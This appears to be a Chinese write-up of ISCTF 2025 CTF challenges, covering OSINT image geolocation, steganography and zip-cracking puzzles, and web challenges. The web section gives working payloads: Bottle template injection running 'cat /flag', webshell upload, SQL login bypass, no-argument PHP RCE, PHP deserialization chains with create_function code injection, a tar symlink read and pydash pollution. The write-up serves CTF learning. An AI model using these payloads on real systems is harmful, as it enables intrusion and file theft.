
2025ISCTF 部分题解
-
OSINT
0x01 OSINT-1
google以图搜图,找到定位是福州大学图书馆(26.058821,119.197698)
flag: ISCTF{comments.lotteries.trails}
0x02 OSINT-2
google以图搜图,定位到曼哈顿大桥
根据图片的地点大致位于两桥之间的步行道,定位到E River Greenway(40.7093558,-73.9933583)附近
-
MISC
0x01 湖心亭看雪
图片里藏了个压缩包,修复文件头得到加密压缩包
审计test.py,解密异或运算
# 已知 b
b = b'blueshark'
# 已知 c 的 hex 值
c_hex = "53591611155a51405e"
# 将 hex 转换为 bytes
c = bytes.fromhex(c_hex)
# 利用异或性质还原 a
a = bytes([x ^ y for x, y in zip(c, b)])
print(f"还原后的 a 为: {a}")
print(f"解码后的字符串: {a.decode()}")
得到压缩包密码: 15ctf2025
解压打开flag.txt,根据大面积空白字符和题目得出是snow隐写(Steganographic Nature Of Whitespace)
Snow 隐写的核心原理是利用文本行末的空白字符(空格和制表符)来隐藏信息
- 载体:普通的文本文件(.txt)。任何包含换行符的文本都可以作为载体
- 隐藏位置:每一行文本的行尾。在编辑器里看不到,但实际上每个换行符之前,可能存在空格或制表符
- 编码方式:
它使用不可见的空白字符序列来代表二进制信息。
通常的编码规则是:
空格 (0x20) 代表二进制 0
制表符 (0x09) 代表二进制 1
信息被编码为一连串由空格和制表符组成的“后缀”,附加在每一行的末尾
使用snow.exe解密,密码即为压缩包密码
.\snow.exe -C -p "15ctf2025" flag.txt 1.txt
flag: ISCTF{y0U_H4v3_kN0wn_Wh4t_15_Sn0w!!!}
0x02 阿利维亚的传说
谕言有三个,并且都是栅栏加密的形式
- word隐藏字符,在设置里开启显示隐藏字符
V = Dortt
A = otuTa
N = NTsin
- 图片是LSB隐写,用steg解密得到一串base64编码,解密后即为谕言
W = Hoeih
H = ouTgo
l = pMhhi
L = eaetc
E = YkrCe
- 图片本身下藏有压缩包,明文爆破密码后解压得到谕言
T=FMfr
R=iytY
U=nGFo
E=diou
flag: ISCTF{DoNotTrustTitan_HopeYouMakeTherightChoice_FindMyGiftForYou}
0x03 小蓝鲨的神秘文件
ChsPinyinUDL是一种微软输入法的词库文件格式,可能包含Windows系统中文用户输入痕迹,利用网上的脚本解码可得到聊天记录,提取关键信息
你去蓝鲨官网看看呗
看看官网的新闻吧
根据这两条记录,去蓝鲨官网查看新闻公告,在最下面找到flag flag: ISCTF{我要和小蓝鲨组一辈子CTF战队}
flag: ISCTF{我要和小蓝鲨组一辈子CTF战队}
0x04 冲刺!偷摸零!
将.jar后缀改为.zip,解压得到源文件
在ctf.db中找到第一部分flag
当游戏结束时会提示但是内存中似乎多了什么东西?利用jadx反编译,找到游戏结束创建的类
byte[] encrypted = {5, 20, 7, 1, 103, 111, 10, 18, 32, 18, 32, 10, 18, 20, 18, 20, 116, 116, 40};
byte[] decrypted = new byte[encrypted.length];
for (int i = 0; i < encrypted.length; i++) {
decrypted[i] = (byte) (encrypted[i] ^ 85);
}
这部分异或加密即游戏结束时创建的类,保存在内存里
异或解密得到第二部分flag
PART2:_GuGu_GAGA!!}
flag:ISCTF{Tom0R1_Dash_GuGu_GAGA!!}
0x07 Abnormal log
日志里隐写了文件,将其hex分成了116段,按照 Segment ID将对应的hex数据拼接起来
这还没完,hex流被异或加密了。猜测为压缩包文件,将其与hex流文件头异或得到密匙:05
故异或解密(ai生成)
import re
# 如果你不想创建 log.txt,可以直接把日志内容粘贴到这对三引号之间
log_data_embedded = """
[2025-09-11 20:54:19] [INFO] Server started listening on port 8080
...
"""
def parse_and_extract(log_content):
segments = {}
current_segment_id = None
# 按行处理
lines = log_content.strip().split('\n')
for line in lines:
# 1. 寻找分片编号 (Segment ID)
# 匹配 "Attacker uploading segment X..."
id_match = re.search(r'Attacker uploading segment (\d+)', line)
if id_match:
current_segment_id = int(id_match.group(1))
continue
# 2. 寻找对应的数据 (Hex Data)
# 匹配 "File data segment: [hex]"
# 逻辑:只有当上一个有效指令是 uploading segment 时,才记录数据
data_match = re.search(r'File data segment: ([0-9a-fA-F]+)', line)
if data_match and current_segment_id is not None:
hex_data = data_match.group(1)
segments[current_segment_id] = hex_data
current_segment_id = None # 重置,防止数据错乱
return segments
def decrypt_and_save(segments, output_filename="result.7z"):
# 1. 排序
# 获取最大的段号,遍历拼接
if not segments:
print("[-] 未提取到任何数据,请检查日志内容是否完整。")
return
max_segment = max(segments.keys())
print(f"[+] 检测到 {len(segments)} 个分片,最大分片号: {max_segment}")
full_hex_string = ""
for i in range(1, max_segment + 1):
if i in segments:
full_hex_string += segments[i]
else:
print(f"[!] 警告:缺失分片 {i}")
# 2. 转换为字节流
try:
raw_bytes = bytes.fromhex(full_hex_string)
except ValueError:
print("[-] Hex 转换失败,数据可能包含非法字符。")
return
# 3. XOR 解密 (Key = 0x05)
# 分析:第一个字节是 0x32,7z头通常是 0x37 ('7'), 0x32 ^ 0x37 = 0x05
decrypted_data = bytearray()
for b in raw_bytes:
decrypted_data.append(b ^ 0x05)
# 4. 验证文件头 (7z Signature: 37 7A BC AF 27 1C)
header = decrypted_data[:6].hex().upper()
print(f"[+] 解密后文件头: {header}")
if header.startswith("377ABCAF271C"):
print("[+] 成功识别为 7-Zip 文件格式!")
else:
print("[!] 警告:文件头不匹配 7-Zip 格式,可能需要调整 XOR 密钥。")
# 5. 保存文件
with open(output_filename, 'wb') as f:
f.write(decrypted_data)
print(f"[+] 文件已保存为: {output_filename}")
print("[+] 请使用解压软件打开该文件提取 flag.png")
if __name__ == "__main__":
# 优先尝试读取当前目录下的 log.txt
try:
with open("log.txt", "r", encoding="utf-8") as f:
print("[*] 正在读取 log.txt ...")
content = f.read()
parsed_data = parse_and_extract(content)
decrypt_and_save(parsed_data)
except FileNotFoundError:
print("[!] 未找到 log.txt,尝试使用脚本内置变量(请自行将日志粘贴到脚本中)...")
# 注意:实际运行时,请将完整的日志粘贴到 log_data_embedded 中,或者创建 log.txt
if len(log_data_embedded) < 500:
print("[-] 内置日志数据过短,请编辑脚本粘贴日志,或创建 log.txt 文件。")
else:
parsed_data = parse_and_extract(log_data_embedded)
decrypt_and_save(parsed_data)
解压result.7z得到flag.png
0x08 ez_disk
利用FTK Imager打开磁盘镜像,里面有一个加密的压缩包
在$I30(松弛空间)系统文件尾部可以找到这一段话
用010editor编辑.vmdk也可以定位到这段话,并且下方的hex流是倒序储存的(ftc可以看出来)
直接倒序提取只能得到一句嘲讽和出题人
本题是一道签到题,真签到题,不骗你,骗你打一辈子ctf

图:n1tro
真正有用的东西用四进制隐写在文本之间
E2 80 8C (ZWNJ) -> 代表0
E2 80 8D (ZWJ) -> 代表1
E2 80 AC (PDF) -> 代表2
EF BB BF (BOM) -> 代表3
这些字符每8个一组。经过手动计算验证,前4个字符通常是0000(作为填充),后4个字符构成了ASCII码的4位四进制表示(即 Val = D164 + D216 + D3*4 + D4)
用python脚本提取四进制隐写(ai生成)
import binascii
def solve_stego():
print("[*] 正在读取 hex.txt ...")
try:
with open('hex.txt', 'r') as f:
# 清理换行和空格
hex_data = f.read().replace('\n', '').replace(' ', '')
except FileNotFoundError:
print("[-] 错误:找不到 hex.txt 文件")
return
# 转换为字节流
data = binascii.unhexlify(hex_data)
# 定义4种隐写字符对应的四进制数值
# ZWNJ=0, ZWJ=1, PDF=2, BOM=3
markers = {
b'\xe2\x80\x8c': 0,
b'\xe2\x80\x8d': 1,
b'\xe2\x80\xac': 2,
b'\xef\xbb\xbf': 3
}
found_digits = []
# 扫描整个文件寻找隐写字符
i = 0
while i < len(data) - 2:
# 检查3字节字符 (ZWNJ, ZWJ, PDF, BOM)
chunk = data[i:i+3]
if chunk in markers:
found_digits.append(markers[chunk])
i += 3
else:
# 这里的文本夹杂在隐写字符中间,跳过普通字节
i += 1
print(f"[*] 提取到 {len(found_digits)} 个隐写位")
# 每8个位一组进行解码 (前4位是填充0000,后4位是有效数据)
decoded_str = ""
# 按照8个一组遍历
for j in range(0, len(found_digits), 8):
batch = found_digits[j:j+8]
if len(batch) < 8:
break
# 验证前4位是否为0 (作为校验)
# 虽然手动分析发现是0,但以防万一我们可以只取后4位计算
# 计算 Base-4 值: d1*64 + d2*16 + d3*4 + d4
val = 0
val += batch[4] * 64
val += batch[5] * 16
val += batch[6] * 4
val += batch[7] * 1
try:
decoded_str += chr(val)
except:
decoded_str += "?"
print("-" * 30)
print(f"[+] 解密结果 (Base-4): {decoded_str}")
print("-" * 30)
if __name__ == '__main__':
solve_stego()
解密得到压缩包密码: this_p@ssw0rd_tha7_9ou_caN_n0t_brut3_Forc3_hhhhhhhhhhhhhhaHaa_no0b
用密码解压压缩包得到flag.txt
0x09 小蓝鲨的千层FLAG
999层加密压缩包,前996层的密码都在上一层的注释中,利用脚本在注释中用正则过滤出密码解压下一层,直到第996层
脚本如下(ai生成):
import pyzipper
import os
import sys
# 初始文件名
current_file = "flagggg999.zip"
def solve_zip_nest():
global current_file
while True:
try:
# 使用 pyzipper.AESZipFile 替代 zipfile.ZipFile
with pyzipper.AESZipFile(current_file, 'r') as zf:
# 1. 获取注释
comment_bytes = zf.comment
# 如果没有注释,可能是到了最后一层或者出错了
if not comment_bytes:
print(f"[?] 文件 {current_file} 没有注释,可能就是 flag 所在包。")
# 尝试无密码解压,或者抛出异常让外层处理
zf.extractall()
break
# 2. 处理密码
comment_str = comment_bytes.decode('utf-8').strip()
# 提取最后一段作为密码
real_pwd_str = comment_str.split()[-1]
pwd_bytes = real_pwd_str.encode('utf-8')
print(f"[-] filename: {current_file} | pwd: {real_pwd_str}")
# 3. 解压 (pyzipper 支持 AES)
zf.extractall(pwd=pwd_bytes)
# 4. 获取下一个文件名
next_file = zf.namelist()[0]
# 删除旧文件
os.remove(current_file)
# 更新文件名
current_file = next_file
except pyzipper.BadZipFile:
print(f"[+] 解压结束或不是ZIP文件。")
print(f"[+] 最终文件: {current_file}")
break
except Exception as e:
print(f"[!] 错误: {e}")
# 如果解压出错,保留当前文件以便手动检查
break
if __name__ == "__main__":
solve_zip_nest()
得到flagggg3.zip,里面是flagggg2.zip,此时密码需要手动爆破
根据资料提示,当一个加密压缩包中存在另一个ZIP压缩包时,且能够知道或猜测该压缩包内的文件名称时,可以尝试进行已知明文攻击
所谓4+8,就是要满足文件头4字节和内部已知文件名字节数加起来至少为12字节
猜测flagggg2.zip内部是flagggg1.zip(66 6C 61 67 67 67 67 31 2E 7A 69 70 共12字节,4+12>12),故使用bkcrack进行已知明文攻击提取三组密匙,再利用这三组密匙直接提取文件
解压得到flag:ISCTF{3f165c87-c0d4-4903-9c47-3a8d3b9c83df}
-
WEB
0x01 难过的bottle
先审计源码
# hint: flag is in /flag
UPLOAD_DIR = 'uploads'
os.makedirs(UPLOAD_DIR, exist_ok=True)
MAX_FILE_SIZE = 1 * 1024 * 1024 # 1MB
BLACKLIST = ["b","c","d","e","h","i","j","k","m","n","o","p","q","r","s","t","u","v","w","x","y","z","%",";",",","<",">",":","?"]
def contains_blacklist(content):
"""检查内容是否包含黑名单中的关键词(不区分大小写)"""
content = content.lower()
return any(black_word in content for black_word in BLACKLIST)
def safe_extract_zip(zip_path, extract_dir):
"""安全解压ZIP文件(防止路径遍历攻击)"""
with zipfile.ZipFile(zip_path, 'r') as zf:
for member in zf.infolist():
member_path = os.path.realpath(os.path.join(extract_dir, member.filename))
if not member_path.startswith(os.path.realpath(extract_dir)):
raise ValueError("非法文件路径: 路径遍历攻击检测")
zf.extract(member, extract_dir)
try:
return template(content) # <--- 漏洞点
except Exception as e:
return f"渲染错误: {str(e)}"
上传的文件在点击后会被渲染到页面上,考虑Bottle框架利用的是SimpleTemplate引擎,故猜测考察SSTI模板注入
{{__import__('os').popen('cat /flag').read()}}
后端会自动解压并自动检测上传信息,需要绕过黑名单字符
在python中,逻辑命令的字母会被解析器标准化,如斜体字符,全角字符都会被解析为正常字符
全角字符即占位两个字符位的字符,故命令可用全角字符绕过
而内部字符串变量是定死的,模块是什么字符就是什么字符,但可以解析转义。故我们可以用八进制转义\x
最终payload:
{{__import__('\157\163').popen('\143\141\164\40/flag').read()}}
上传后打开文件得到flag
0x02 b@by n0t1ce b0ard
CVE-2024-12233简单来说就是个文件上传漏洞
该题的上传点在注册时上传头像,上传任意php文件即可
根据源码register.php
mkdir("images/$e");
move_uploaded_file($_FILES['img']['tmp_name'],"images/$e/".$_FILES['img']['name']);
$e是邮箱地址,$_FILES['img']['name']指图片名,故上传文件路径为images/注册邮箱地址/文件名.php,用蚁剑连接即可
0x03 flag到底在哪
题目上所说的爬虫很可能指的是爬虫协议,指网站可建立一个robots.txt文件来告诉搜索引擎哪些页面可以抓取,哪些页面不能抓取
故访问robots.txt
得到/admin/login.php的路由,访问发现是一个简单的登录页面

图:login
弱口令试过行不通,故使用sql万能密码爆破
username和password两位置都试一遍,发现注入点在password一栏
图:这些都成功了
 访问是个文件上传,且没有任何waf,上传webshell连蚁剑即可
访问是个文件上传,且没有任何waf,上传webshell连蚁剑即可
0x04 ezrce
if (preg_match('/^[A-Za-z\(\)_;]+$/', $code)) {
eval($code);
}
观察正则,无法使用字母 _ $,意味pass掉了八进制绕过
经典无参rce,直接函数嵌套读取任意文件
?code=show_source(array_rand(array_flip(scandir(dirname(chdir(chr(ord(strrev(crypt(serialize(array())))))))))));
多刷新几次flag就出来了
0x05 来签个到吧
先看index
$q = $db->query("SELECT id, content FROM notes ORDER BY id DESC LIMIT 10");
$rows = $q->fetchAll(PDO::FETCH_ASSOC);// PDO::FETCH_ASSOC 以关联数组形式返回结果集
index的作用就是post读取shark参数中blueshark:后的内容作为留言内容存入数据库,然后读取最新的10条留言显示在页面上
再审计api,php
$id = $_GET["id"] ?? '喵喵喵?';
$s = $db->prepare("SELECT content FROM notes WHERE id = ?");
$s->execute([$id]);
$row = $s->fetch(PDO::FETCH_ASSOC);
if (! $row) {
die("喵喵喵?");
}
$cfg = unserialize($row["content"]);
if ($cfg instanceof ShitMountant) {
$r = $cfg->fetch();
echo "ok!" . "<br>";
echo nl2br(htmlspecialchars($r));// 安全读取
}
api.php用id参数读取对应id的留言内容,反序列化后判断是否为ShitMountant类的实例,如果是则调用fetch方法输出内容,这里就是反序列化利用点
而fetch方法则在classes.php中
<?php
class FileLogger {
public $logfile = "/tmp/notehub.log";
public $content = "";
public function __construct($f=null) {
if ($f) {
$this->logfile = $f;
}
}
public function write($msg) {
$this->content .= $msg . "\n";
file_put_contents($this->logfile, $this->content, FILE_APPEND);
}
public function __destruct() {
if ($this->content) {
file_put_contents($this->logfile, $this->content, FILE_APPEND);
}
}
}
class ShitMountant {
public $url;
public $logger;
public function __construct($url) {
$this->url = $url;
$this->logger = new FileLogger();
}
public function fetch() {
$c = file_get_contents($this->url);
if ($this->logger) {
$this->logger->write("fetched ==> " . $this->url);
}
return $c;
}
public function __destruct() {
$this->fetch();
}
}
?>
可以看到ShitMountant类下的fetch方法利用file_get_contents读取url内容并返回,这里可以想到ssrf漏洞,该漏洞的利用关键正是这个函数
故构造pop链
<?php
class ShitMountant {
public $url;
public $logger;
}
$payload = new ShitMountant();
$payload->url = "file:///flag";// 伪协议读取本地文件
$payload->logger = null;// 避免触发write方法
$exploit = serialize($payload);
echo "blueshark:" . $exploit;
?>
blueshark:O:12:"ShitMountant":2:{s:3:"url";s:12:"file:///flag";s:6:"logger";N;}
在index.php的留言处提交该payload,然后访问api.php?id=1即可触发反序列化读取flag
0x06 flag?我就借走了
该网站会自动解压上传的tar文件,并在网页上显示文件软链接,点击该软链接自动下载目标文件

到这里解法就很明确了,我们直接构造一个软链接打包上传,链接指向根目录的flag文件
import tarfile
import os
def make_symlink_tar(output_filename, link_name, target_path):
with tarfile.open(output_filename, "w") as tar:
info = tarfile.TarInfo(name=link_name)
info.type = tarfile.SYMTYPE # 设置文件类型为软连接
info.linkname = target_path # 连接指向的目标(服务器上的路径)
tar.addfile(info)
print(f"[*] {output_filename} 生成完毕,解压后 {link_name} -> {target_path}")
# 盲猜 Flag 在根目录
make_symlink_tar("link_flag.tar", "link_to_flag.txt", "/flag")
点击即可
0x07 Who am I
扫描没有任何泄漏,那就抓包试试
抓包登陆界面,观察到type这一参数很可疑
fuzz一下,发现当type=0时响应异常 访问该路由直接进入了后台,可以在配置文件这一栏看到后端源码
访问该路由直接进入了后台,可以在配置文件这一栏看到后端源码

图:要大胆尝试
后来发现只有登陆已注册账户才能访问后台,故需要先注册一个账户再登录
审计main.py,发现漏洞
@app.route('/operate',methods=['GET'])
def operate():
username=request.args.get('username')
password=request.args.get('password')
confirm_password=request.args.get('confirm_password')
if username in globals() and "old" not in password:
Username=globals()[username]
try:
pydash.set_(Username,password,confirm_password)
return "oprate success"
except:
return "oprate failed"
else:
return "oprate failed"
@app.route('/impression',methods=['GET'])
def impression():
point=request.args.get('point')
if len(point) > 5:
return "Invalid request"
List=["{","}",".","%","<",">","_"]
for i in point:
if i in List:
return "Invalid request"
return render_template(point)
/impression调用了render_template(point)进行渲染,但过滤了注入符号并设定了长度限制,故无法利用SSTI注入
/operate的pydash.set_(obj, path, value)函数用于将对象obj中指定路径path的值设置为value,可见此题考察python的原型链污染
思路:render_template函数会去加载模板文件,默认在/templates/目录下寻找对应的html文件,但我们可以利用/operate接口污染app的jinja_loader.searchpath属性,这使模板渲染器去其他目录寻找模板文件,从而实现任意文件读取
先在/operate接口构造payload
/operate?username=app&password=jinja_loader.searchpath&confirm_password=/
再访问/impression接口
/impression?point=flag
拿下flag
0x08 Bypass
审计php可知这是一道反序列化+rce绕过 __construct在反序列化时根本不会调用,所以关键利用点在__destruct()中的$a("",$b)这条动态执行语句
__construct在反序列化时根本不会调用,所以关键利用点在__destruct()中的$a("",$b)这条动态执行语句
可以看到过滤了很多东西,$a可以使用create_function函数
create_function创建动态函数
比如create_function('$a,$b', 'return "ln($a) + ln($b) = " . log($a * $b);');
利用该函数是因为该函数有个漏洞,使用该函数内部代码运作是这样的
function create_function($args, $code) {
static $lambda_counter = 0;
$lambda_counter++;
// 1. 生成唯一函数名
$function_name = "\x00lambda_" . $lambda_counter;
// 2. 动态构建函数代码
$function_code = sprintf(
'function %s(%s) {%s}',
$function_name,
$args,
$code
);
// 3. 执行eval()动态创建函数
eval($function_code);
return $function_name;
}
create_function的$code参数可以包含任意代码,构造闭合
$code = "} eval('system("ls /")'); //"
由于过滤了字母,故使用八进制转义
构造序列化
<?php
class FLAG
{
private $a;
protected $b;
public function __construct($a, $b)
{
$this->a = $a;
$this->b = $b;
}
}
// 将字符串转换为八进制转义形式
function encode_oct($str) {
$out = "";
for ($i = 0; $i < strlen($str); $i++) {
$out .= "\\" . decoct(ord($str[$i]));
}
return $out;
}
$a = "create_function";
$cmd_func = "system";
$cmd_arg = "cat /flag";
$payload_core = '$x="' . encode_oct($cmd_func) . '";$x("' . encode_oct($cmd_arg) . '");';
$b = '}' . $payload_core . '/*';
$obj = new FLAG($a, $b);
echo "?exp=" . urlencode(serialize($obj));
?>
拿到flag
0x09 ezpop
这同样是一道反序列化+rce绕过,不过这次要构造pop链
源码
class begin {
public $var1;
public $var2;
function __construct($a)
{
$this->var1 = $a;
}
function __destruct() {
echo $this->var1;
}
public function __toString() {
$newFunc = $this->var2;
return $newFunc();
}
}
class starlord {
public $var4;
public $var5;
public $arg1;
public function __call($arg1, $arg2) {
$function = $this->var4;
return $function();
}
public function __get($arg1) {
$this->var5->ll2('b2');//ll2
}
}
class anna {
public $var6;
public $var7;
public function __toString() {
$long = @$this->var6->add();
return $long;
}
public function __set($arg1, $arg2) {
if ($this->var7->tt2) {
echo "yamada yamada";
}
}
}
class eenndd {
public $command;
public function __get($arg1) {
if (preg_match("/flag|system|tail|more|less|php|tac|cat|sort|shell|nl|sed|awk| /i", $this->command)){
echo "nonono";
}else {
eval($this->command);
}
}
}
class flaag {
public $var10;
public $var11="1145141919810";
public function __invoke() {
if (md5(md5($this->var11)) == 666) {
return $this->var10->hey;// 访问未定义属性hey
}
}
}
if (isset($_POST['ISCTF'])) {
unserialize($_POST["ISCTF"]);
}else {
highlight_file(__FILE__);
}
首先看pop链的调用顺序:
eenndd::__get()->flaag::__invoke()->starlord::__call()->anna::__toString()->begin::__destruct()
再构造每个类的payload:
flaag考察md5爆破,由于是弱比较,所以只要满足var11两次md5值前3位非数字且为666
if (md5(md5($this->var11)) == 666)
爆破脚本:
<?php
set_time_limit(0); // 防止超时
echo "Searching...\n";
$i = 0;
while (true) {
$hash = md5(md5((string)$i));
if ($hash == 666) {
echo "[+] Found: $i \n";
echo "[+] Hash: $hash \n";
break;
}
$i++;
// 每100万次输出一下进度
if ($i % 1000000 == 0) {
echo "Checked $i ...\n";
}
}
?>
得到139892
对于eenndd里的正则过滤,可以使用base64_decode()绕过
构造最终payload
<?php
class begin {
public $var1;
function __construct($v) {
$this->var1 = $v;
}
}
class starlord {
public $var4;
public $var5;
}
class anna {
public $var6;
}
class eenndd {
public $command;
}
class flaag {
public $var10;
public $var11;
}
$b64 = "cmVhZGZpbGUoIi9mbGFnIik7";
$e = new eenndd();
$e->command = 'eval(base64_decode("' . $b64 . '"));';
$f = new flaag();
$f->var10 = $e;
$f->var11 = "139892";
$s = new starlord();
$s->var4 = $f;
$a = new anna();
$a->var6 = $s;
$b = new begin($a);
echo urlencode(serialize($b));
?>